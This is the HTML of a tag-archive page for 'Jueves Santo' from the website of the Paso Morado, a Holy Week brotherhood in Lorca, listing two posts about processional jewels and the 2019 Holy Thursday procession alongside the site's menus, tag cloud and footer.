	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: JUEVES SANTO</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" class="td-image-wrap " title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-300x160.jpeg"   alt="" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico">Joyas del Paso Morado que desfilan en procesión y contexto histórico</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T17:26:35+02:00" >09/08/2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/20190418-procesion-del-jueves-santo/"  rel="bookmark" class="td-image-wrap " title="20190418 – Procesión del Jueves Santo." ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/10/20190418-JUEVES-SANTO-300x160.jpg"   alt="" title="20190418 – Procesión del Jueves Santo." /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/20190418-procesion-del-jueves-santo/"  rel="bookmark" title="20190418 – Procesión del Jueves Santo.">20190418 – Procesión del Jueves Santo.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-18T00:31:41+02:00" >18/04/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscar</span></h4><form method="get" class="td-search-form-widget" action="https://pasomorado.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasomorado.es/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasomorado.es/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a>
									</li>
											<li>
					<a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a>
									</li>
											<li>
					<a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,175</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1105765362821185"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  >Suscribirte</a></span></div></div></div></div><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://pasomorado.es/tag/bajada-penitencial/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="BAJADA PENITENCIAL (2 elementos)">BAJADA PENITENCIAL</a>
<a href="https://pasomorado.es/tag/calvario/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 17.545454545455pt;" aria-label="CALVARIO (7 elementos)">CALVARIO</a>
<a href="https://pasomorado.es/tag/cofrades/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 10.863636363636pt;" aria-label="cofrades (2 elementos)">cofrades</a>
<a href="https://pasomorado.es/tag/concierto/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="CONCIERTO (3 elementos)">CONCIERTO</a>
<a href="https://pasomorado.es/tag/conciertos/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 14.363636363636pt;" aria-label="CONCIERTOS (4 elementos)">CONCIERTOS</a>
<a href="https://pasomorado.es/tag/cristo-de-la-misericordia/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="CRISTO DE LA MISERICORDIA (2 elementos)">CRISTO DE LA MISERICORDIA</a>
<a href="https://pasomorado.es/tag/damas/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="DAMAS (2 elementos)">DAMAS</a>
<a href="https://pasomorado.es/tag/elecciones/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="ELECCIONES (2 elementos)">ELECCIONES</a>
<a href="https://pasomorado.es/tag/estandarte/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ESTANDARTE (2 elementos)">ESTANDARTE</a>
<a href="https://pasomorado.es/tag/exposicion/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="EXPOSICION (5 elementos)">EXPOSICION</a>
<a href="https://pasomorado.es/tag/fallecidos/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 10.863636363636pt;" aria-label="Fallecidos (2 elementos)">Fallecidos</a>
<a href="https://pasomorado.es/tag/fundacion/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="FUNDACIÓN (2 elementos)">FUNDACIÓN</a>
<a href="https://pasomorado.es/tag/jose-manuel-lorca-planes/" class="tag-cloud-link tag-link-63 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="JOSE MANUEL LORCA PLANES (2 elementos)">JOSE MANUEL LORCA PLANES</a>
<a href="https://pasomorado.es/tag/jueves-santo/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="JUEVES SANTO (2 elementos)">JUEVES SANTO</a>
<a href="https://pasomorado.es/tag/junta-general/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL (2 elementos)">JUNTA GENERAL</a>
<a href="https://pasomorado.es/tag/junta-general-extraordinaria/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL EXTRAORDINARIA (2 elementos)">JUNTA GENERAL EXTRAORDINARIA</a>
<a href="https://pasomorado.es/tag/junta-general-ordinaria/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL ORDINARIA (2 elementos)">JUNTA GENERAL ORDINARIA</a>
<a href="https://pasomorado.es/tag/lignum/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 8pt;" aria-label="Lignum (1 elemento)">Lignum</a>
<a href="https://pasomorado.es/tag/misa/" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 10.863636363636pt;" aria-label="Misa (2 elementos)">Misa</a>
<a href="https://pasomorado.es/tag/monte-calvario/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="MONTE CALVARIO (2 elementos)">MONTE CALVARIO</a>
<a href="https://pasomorado.es/tag/museo/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 17.545454545455pt;" aria-label="MUSEO (7 elementos)">MUSEO</a>
<a href="https://pasomorado.es/tag/noche-de-los-museos/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="NOCHE DE LOS MUSEOS (2 elementos)">NOCHE DE LOS MUSEOS</a>
<a href="https://pasomorado.es/tag/obispo/" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 10.863636363636pt;" aria-label="OBISPO (2 elementos)">OBISPO</a>
<a href="https://pasomorado.es/tag/paso-morado/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="PASO MORADO (14 elementos)">PASO MORADO</a>
<a href="https://pasomorado.es/tag/pedro-sosa/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 8pt;" aria-label="PEDRO SOSA (1 elemento)">PEDRO SOSA</a>
<a href="https://pasomorado.es/tag/pencho/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="PENCHO (2 elementos)">PENCHO</a>
<a href="https://pasomorado.es/tag/penitencia/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 8pt;" aria-label="Penitencia (1 elemento)">Penitencia</a>
<a href="https://pasomorado.es/tag/presidente/" class="tag-cloud-link tag-link-17 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="PRESIDENTE (5 elementos)">PRESIDENTE</a>
<a href="https://pasomorado.es/tag/procesion/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="PROCESION (3 elementos)">PROCESION</a>
<a href="https://pasomorado.es/tag/pesame/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.863636363636pt;" aria-label="PÉSAME (2 elementos)">PÉSAME</a>
<a href="https://pasomorado.es/tag/rafael-rosell/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="RAFAEL ROSELL (5 elementos)">RAFAEL ROSELL</a>
<a href="https://pasomorado.es/tag/restauracion/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 10.863636363636pt;" aria-label="RESTAURACION (2 elementos)">RESTAURACION</a>
<a href="https://pasomorado.es/tag/san-felipe/" class="tag-cloud-link tag-link-121 tag-link-position-33" style="font-size: 10.863636363636pt;" aria-label="SAN FELIPE (2 elementos)">SAN FELIPE</a>
<a href="https://pasomorado.es/tag/santa-cena/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="SANTA CENA (3 elementos)">SANTA CENA</a>
<a href="https://pasomorado.es/tag/santisimo-cristo-del-perdon/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="SANTISIMO CRISTO DEL PERDON (3 elementos)">SANTISIMO CRISTO DEL PERDON</a>
<a href="https://pasomorado.es/tag/semana-santa-2022/" class="tag-cloud-link tag-link-99 tag-link-position-36" style="font-size: 8pt;" aria-label="SEMANA SANTA 2022 (1 elemento)">SEMANA SANTA 2022</a>
<a href="https://pasomorado.es/tag/stmo-cristo-de-la-misericordia/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="Stmo. Cristo de la Misericordia (1 elemento)">Stmo. Cristo de la Misericordia</a>
<a href="https://pasomorado.es/tag/trono/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="TRONO (3 elementos)">TRONO</a>
<a href="https://pasomorado.es/tag/ultima-cena/" class="tag-cloud-link tag-link-94 tag-link-position-39" style="font-size: 10.863636363636pt;" aria-label="ULTIMA CENA (2 elementos)">ULTIMA CENA</a>
<a href="https://pasomorado.es/tag/viacrucis/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 17.545454545455pt;" aria-label="VIACRUCIS (7 elementos)">VIACRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="VIA CRUCIS (4 elementos)">VIA CRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis-viviente/" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="VIA CRUCIS VIVIENTE (2 elementos)">VIA CRUCIS VIVIENTE</a>
<a href="https://pasomorado.es/tag/viernes-de-dolores/" class="tag-cloud-link tag-link-114 tag-link-position-43" style="font-size: 8pt;" aria-label="VIERNES DE DOLORES (1 elemento)">VIERNES DE DOLORES</a>
<a href="https://pasomorado.es/tag/viernes-santo/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="VIERNES SANTO (2 elementos)">VIERNES SANTO</a>
<a href="https://pasomorado.es/tag/virgen-de-la-piedad/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.863636363636pt;" aria-label="VIRGEN DE LA PIEDAD (2 elementos)">VIRGEN DE LA PIEDAD</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_4 td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "111";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "37";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
